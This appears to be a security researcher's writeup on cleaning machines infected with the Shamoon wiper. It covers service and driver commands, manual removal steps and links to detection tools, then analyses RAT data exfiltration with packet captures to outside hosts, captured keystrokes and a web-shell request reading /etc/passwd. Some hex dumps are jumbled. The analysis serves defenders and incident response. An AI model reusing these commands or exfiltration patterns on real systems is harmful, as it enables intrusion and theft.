- 
- **Cleaning up a machine, infected with Shamoon**
- Use some basic tools to detect Shamoon
- document. I hope you can follow. I will talk about how to clean a machine  **Some video links**
- PRE Shamoon stage, where attacker stole all the crdentials
- New wave of attacks that could be linked to Shamoon's actor(s) - New wave of attacks that could be linked to Shamoon's actor(s)

## **Cleaning up Shamoon:**

This is the worst thing for any organization i.e. bringing up hundreds if not thousands of machines. Some people luckily have the backup and it was not destroyed by Shamoon. Some are re-imaging. Some have MBR backup's and they are willing to fix the situation without imaging but they are scared, what if Shamoon is still present on the machine. It is a legit concern!

Anti virus has done a lot of good but I got one complain. It made every one lazy in away that we got hooked on AV's. If AV cannot clean it up, let's reimage. I have not met many folks in Security industry that can claim they can clean the infection manually and bring the machine back up. So if AV stops it, you take it at its face value. If AV doesn't stop it you either try a different AV or re-image. In this document I will try to cover the following:<br>
In this document I will try to cover the following:<br>
- Cleaning up a machine, infected with Shamoon<br>
- Some basic tools to detect Shamoon<br>
- Some video links<br>
- FRE Sham

One challenge I see every where is that most people don't understand Shamoon. To fix things one has to do two things: Identify & understand the issue. Identification is important but not good enough.

Let's focus on how we can identify if Shamoon is present on a machine. Let's understand few things about Shamoon (POST not PRE). We will keep it high level this time.

Shamoon has the following components:

- 
- 
- *- Dropper - Wiper component - Communication component*

Dropper is filled with all useful info. Wiper will wipe your files and MBR with a message e.g. a picture, or a bin file etc.

Communication component will try to contact CnC that in most cases doesn't exist. If you ever see it on the process stack, it looks something like this.



caiaw00d.exe (or a random name) is the wiper and is spawned by the actual

Communication component is the one that talks to the CnC and is spawned by the dropper as well. In 2016 CnC ip address was 1.1.1.1.

Win Http Open ( "Mozilla/13.0 (MSIE 7.0; Windows NT 6.0)", WINHTTP ACCESS TYPE NAMED PROXY, "192.168.1.1:80", …);

In recent attacks, its using GET index.php

Remember all these **names** are **randomly** picked at **runtime**. Dropper name is **randomly** picked by the **attacker**.

Dropper will create the first service, again name could be random:

OpenServiceW ( HANDLE, "NtertSrv", …);

Wiper function will stop and delete the driver and re-start.

sc stop vdsk911

Use DeleteFile()

"C:\Windows\System32\Drivers\vdsk911.sys"

After that wiper will use CreateFile() and CreateProcess() to drop .sys file again and start the service.

sc create vdsk911 type= kernel start= demand binpath= System32\Drivers \vdsk911.sys

Wiper function will create a memory chunk for the MBR

HeapAlloc ( HEAP HANLDE, 0x00000008, 0x200 );

**0x00000008** = zero the allocated memory out if you are a linux developer, memset() may ring a bell.

0x200 = **512** in Decimal. This is the allocated chunk.

Eventually wiper will call shutdown function by using CreateProcess()

**shutdown -r -f -t 2**

Since it creates a service it comes back up when you reboot.

## *Dropper spawning*



To clean Shamoon you have to know how it works. I will show you a video but here is a quick look.

Dropper -> Service -> Driver -> Communication -> Connect to internal IP

Once it tries to communicate to the CnC, it starts spawning. It means that if an internal CnC really exists, this could be a game changer. Machines would ask CnC and change KILL-TIME on the fly and post information to the CnC.

# **Wiper Service is persistent:**



Start = DWORD Value, implies AutoLoad Type = DWORD Value, implies StandAlone process On the other hand driver service is not persistent and wiper service will start it manually



**Start** = DWORD Value, implies its manual and some one has to start it **Type** = DWORD Value, implies its a kernel driver

Start value for the driver indicates that it cannot be loaded automatically. This means wiper process initiates this service.

The question is how to find out which process is it? Since they are all random names, different hashes etc.

You'd have to figure that one out and do some homework. It may not be as straight forward but it ain't that difficult either.

You can use many free tools to find things out. I believe in automation rather than memorization. If you can use free tools and script things, more power to you.

I have put few simple tools that gathers some forensics for you, again not 100% and you'd have to do your part and figure things out as well. When you run them (2 binary files, shamoon-q 1-1.exe & shamoonfinder4-1.exe) they creates few forensic files for you.

First one is sham.html (shamoonfinder4-1.exe), it will create alerts if it finds something. You can also look for orange or red rows.



32144

29184

S\System32\Drivers\vdsk911.sys c:\WINDOWS\System32\Drivers\vga.sys

 $\mathcal{L}_{\rm{max}}$ 

Another text file is called d warn.txt that will apply a small signature on the driver and if it hits, will show you the path, else file is empty.



You will also get much more info e.g pro.txt will provide command line / process. The second binary (shamoon-q\_1-1.exe) will target the wiper service. It will create a file called info.html and also show you the MBR.



#### 0fd2f283b4be952522903971ad48c685d5681b65d5f4e94c44ef5bdfb0d0676546beb173434d8912a7f49d6811419213771a77d0d9551c8da27b

### **Tools could be found:**

<http://udurrani.com/exp0/tls/shm.zip> (shamoonfinder4-1.exe) <http://udurrani.com/exp0/tls/shmq.zip> (shamoon-q\_1-1.exe)

### **Password as always:** foo

Run them as administrator.

You can always do some extra analysis, its not as difficult to find out if machine is infected or not.

Currently there are a little less than 50 names randomly picked for the wiper and the communication component. Dropper, sys file names are selected by attacker but rest of the components are randomly named at run-time. I hope that made sense. In most of the cases, communication component also did't change.

Once you identify Shamoon, please change all credentials ASAP. This will prevent the lateral movement or will prevent the payload from escalating the privileges.

If you have disconnected all your servers, you can also run the following commands to flush cached credentials and network shares. I got all these commands from the internet. I am not that good when it comes to System stuff.

net use \* /DELETE rundll32 keymgr.dll,KRShowKeyMgr cmdkey.exe /list > "%TEMP%\List.txt" findstr.exe Target "%TEMP%\List.txt" > "%TEMP%\tokensonly.txt" FOR /F "tokens=1,2 delims= " %%G IN (%TEMP%\tokensonly.txt) DO cmdkey.exe / delete:%%H del "%TEMP%\\*.\*" /s /f /q

# **Your task:**

```
- Find the dropper<br>- Find the Wiper Service
- Find the Wiper Service<br>- Find driver's Service<br>- Find path to all the dropped files.<br>- Delete all the services<br>- Delete all the files<br>- Reboot the machine<br>- Voila!
```
# **Here is the video, hope you can follow …**

<https://www.youtube.com/watch?v=cqUnDET2ezQ&t=96s>

**Watch how Shamoon overwrites the MBR (in action). I am using my own tools for detection** 

https://www.youtube.com/watch?v=UEOghELxfmo

# **Shamoon past, present and future:**

Shamoon was effective in the past. Present campaign is twice as effective. A lot of people asked me what's next? What's the next phase of Shamoon?

In my opinion no one knows and no one should care at the moment. The thing every one should care about is: Are we ready, in case there is a next phase?

I don't think that attacker, at the moment is thinking about changing Shamoon completely or at all. Why do I say that? For a second let's think like an attacker. They say

#### *If it ain't broke, don't fix it*

I am sure attacker will use the same style until it doesn't work any more. Why develop something if existing code is working perfectly. Once the payload is blocked completely, attacker will re-code and think of a strategy to bypass (who ever is effectively blocking the attack). Until then people should focus on their existing security. Make it better and hire good people. At the end of the day all the tools without the right people won't really matter.

### **Shamoon Actor(s):**

I do follow politics but I don't get into it. However, I would say one thing

#### *A good attacker can create a trail or destroy it.*

### **What happened at Pre-shamoon stage:**

This is the stage that I talked about in my last writeup. Here the attacker gathers all the info for Post Shamoon. Post Shamoon is filled with so much power, it has the power to tamper with or destroy security, backup, virtualization etc in its way.

Some say greenBug, some say a RAT was behind it but no one is certain. The reason is very simple. Its a safe bet for anyone to say the following could have happened:

- 
- 
- *- Some famous RAT was behind it and stole all the information - Key-logger or a hook stole the credentials - An unknown MS zero day exploit corrupted the memory, bypassed all the security mitigations and stole all the useful data. - An insider*
- 

Well of course one of the above may have happened :)

Tesla RAT or NetWire made it to the news. It did hit few organizations and everyone linked it to Shamoon's actor. The RAT is basically FTP'ing data to a compromised server in clear text

> (DATA PUSH!) IS COMING FROM 172.16.177.130 TO IP ADDRESS Dest IP address PORT INFORMATION (49812, 21)<br>SEQUENCE INFORMATION (1390634535, 28522123) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|  $(70)$ 55 53 45 52 20 PASSWORD 0D 0A USER PASSWORD ..





Names of the files were pretty obvious

Agent\_Tesla\_Password\_Recoveries\_victim-VICTIM-MACHINE-IP.html.

All the information is stored on the compromised FTP server as html in a way anyone can understand



[New Tab - Google Chrome] (01/21/2017 12:04:35)<br>[ENTER]

Google Chrome] (01/21/2017 12:11:12)

{BACK}iphone 5s 4g | + {ENTER}

D

Compose - Google Chrome] (01/21/2017 12:14:40)<br>
TAB}{TAB}

There were some perl and python scripts on the server, with the following usage:

**Usage: http://target.com/perlcmd.cgi?cat /etc/passwd**. I am sure pentesters will get a kick out of this.

Server was compromised for days without any one noticing. Data uploaded and downloaded and it got no ones attention??? smells like a honey pot?

I personally don't think Shamoon's actor will lowball anyone like that. Normally attackers have a tendency to create a distraction. Tesla RAT is so easy to understand that any one can get it in a matter of seconds. Most people will jump on things they understand, rather than things they don't. The more people understand the more people talk about it. In the mean while attacker could be gathering all the useful data by using a very complex trail. Attackers also try to give people what they want, depending on people's political motives etc. Once we get what we are looking for (fact or no fact) our brain will conclude. In all honesty, we can say that the language, style used, trail leads to somewhere but no evidence. Once again its a safe bet for anyone to make an assumption about data exfiltration.

Since we are trying to link Shamoon to something, let's talk about some serious RATs that I have witnessed my self in 2016. These RATs mainly attacked GCC countries. They by-passed most of the Anti Virus products.

There was a serious data exfiltration campaign in 2016. Some of the RATs hit GCC area mid 2016. I can't name all the organizations but mostly it was targeting Govt. Attack came through a **word document** or a stand alone **binary**. Data theft was much more sophisticated than Tesla. Some were using libCurl to exfiltrate data. Mostly .Net applications and developed in autoIt



Data was exfiltrated to multiple domains. Some of them were:



Find whats the external IP address (To send this info to C&C) 172.16.177.139  $\boxed{0}\boxed{1}\boxed{0}\boxed{0}\boxed{0}$ 78.47.139.102 80 O-BOUND 47 45 54 20 2f 72 61 77 20 48 54 54 50 2f 31 2e<br>31 0d 0a 48 6f 73 74 3a 20 6d 79 65 78 74 65 72<br>6e 61 6c 69 70 2e 63 6f 6d 0d 0a 41 63 63 65 70<br>74 3a 20 2a 2f 2a 0d 0a 0d 0a GET /raw HTTP/1.<br>1..Host: myexter<br>nalip.com..Accep<br>t: \*/\*.... Information was sent out encrypted. Encrypted text was further converted to base64 encoding 172.16.177.139 185.117.75.105  $\boxed{0}$   $\boxed{1}$   $\boxed{0}$   $\boxed{0}$   $\boxed{0}$ 80  $\frac{|0|1|1|0|00|}{04}$ Sol 48 5 3 54 20 2f 2 48 54 54 55 2f 31 2e 31 0d<br>
0a 48 6f 73 74 3a 20 64 77 2e 64 6f 77 6e 6c 6f<br>
61 64 57 45 37 74 3a 20 66 67 74 66 6f 6d 0a 41<br>
63 65 67 74 3a 20 2a 2f 2a 0d 0a 43 6f 6e 74<br>
65 6e HTTP/1.1 200 OK HTTP/1.1 200 OK<br>
Date: Tue, 03 May 2016 17:01:01 GMT<br>
Server: Apache/2.4.7 (Ubuntu)<br>
X-Powered-By: PHP/5.5.9-1ubuntu4.14<br>
Set-Cookie: ci\_session=a%3A5%3A%7Bs%3A10%3A%22session\_id%22%3Bs%3A32%3A%228d347f0f7911318f962f334cac mYom7JA9hUKg/vFKjLj1vZSwSu1d7T7eCDuthHV30BynBRphCkgCWcbbCTddL4STPLDTtpz/dyeCcr4k3Ec/hw==

#### **Another domain**

2E 73 81 80 00 01 00 01 00 00 00 00 05 68 6E 6F  $.5.7. . . . . . . . .$ hno 6F 72 0B 6E 65 77 70 68 6F 6E 65 61 70 70 03 63 or.newphoneapp.c 6F 6D 00 00 01 00 01 C0 0C 00 01 00 01 00 00 00  $om... \ldots \ldots \ldots$ 05 00 04 6B BF 32 EB  $\dots$ k.2.

**In some cases tab delimited data was exfiltrated**

31 34 34 00 6c 6c 7c 27 7c 27 7c 53 47 46 6a 53 144.11|'|'|SGFjS 32 56 6b 58 7a 67 33 4e 44 55 33 4e 6a 6b 3d 7c 2VkXzg3NDU3Njk=|<br>'|'|WIN-26P2HTAN 27 7c 27 7c 57 49 4e 2d 32 36 50 32 48 54 41 4e 47 33 4d 7c 27 7c 27 7c 66 6f 6f 7c 27 7c 27 7c  $G3M$ | '| '| foo| '| '|  $16 - 05 - 30$ | '| | | | | 31 36 2d 30 35 2d 33 30 7d 27 7d 27 7d 7d 27 7d 27 7c 57 69 6e 20 37 20 45 6e 74 65 72 70 72 69<br>73 65 20 53 50 30 20 78 36 34 7c 27 7c 27 7c 59 '|Win 7 Enterpri se SPO x64|'|'|Y 65 73 7c 27 7c 27 7c 30 2e 37 64 7c 27 7c 27 7c<br>2e 2e 7c 27 7c 27 7c 56 47 56 74 63 41 41 3d 7c es|'|'|0.7d|'|'|  $\ldots$ |'|'|VGVtcAA=| 27 7c 27 7c 2121

Lets **DECODE** the tag as how attacker identifies you. In the above scenario attacker has identified victim machine as **HacKed 8745769** 

Attacker will put together external IP | UID | MACHINENAME etc etc and combine with the above ID.

Malware keeps calling NtDelayExecution function. It wakes up every 500 MilliSeconds and checks for activity.

> Sleep (500) NtDelayExecution ()

Every N number of seconds where N is random() Windows socket library is used to make a connection

> (Windows library for socket connections) WS2\_32.dll connect () getsockopt() Function for socket options

Victim machine can also send keep alive messages to the C&C





### **Encrypted Data**



POST / HTTP/1.1. .Host: dw.downlo  $adtesting.com.A$ ccept: \*/\*..Cont ent-Length: 768. .Content-Type: a pplication/x-www  ${\tt -form\text{-}urlencoded}$ ....jJV7Y6xSQgew T7dvXp7QRKtQCCzf GpuwInNbGKziqVlY QM/DPkNm4BTHq/u8 gjkULUmZq2VIRngL BPo6jvSi6xVcRBjb O9E3VimV5Tr7+HQK ZroXGggc2SZkRoiJ LpM99C9GIDauAu6r V3nOaBdfkFAzgrgK AL3STSsJTcaQMUvd +4zyRm0B0XDsanP/ CQjE/E5qhyzDC01r TnpdQbzkvvEQqlg7 B9YzXyqMHGNYWCfg  $QHrst3UjNYKtX3+1$  ${\tt XPVHrllrfzrdkGrV}$ xd/SMZ700M+eGeI/ D7Xw8vNks18pI7mK ctVNqmKaLVu3wImt  $at$ GoTQxo3BMg15Wh tYwxWlaGrVQbzeB1 H3LoIDuc3ai0rEoz z9KmapImTrrqfdX/ WcZD6J/pVfzRpmht Xn8jkyZP2h2tgShs JbpxtBeHb//HPGXH HNN6xCfnENYHv+L7 eD4aAc8mGLZFnF4M QI4AZC/XJhF3U/Qs zE2hOhqYq6kUpeCI oaDdauktyUNYfDrW Pj/JXU+Zc01t3pFn arj7y/+g33InEZUR Hbupv8mW47yZjbBK EmnDordiKmTYzxnT riQ0kZXRsvYaWKHo 2aM191DZtnCzBOY9 H+2/y1D0vFTf4Xtb  $MTtm7Iu1T1W4N/Kr$ tcXs3ywuwCJq8pXK A8ZfloEBwDFNN0Dx

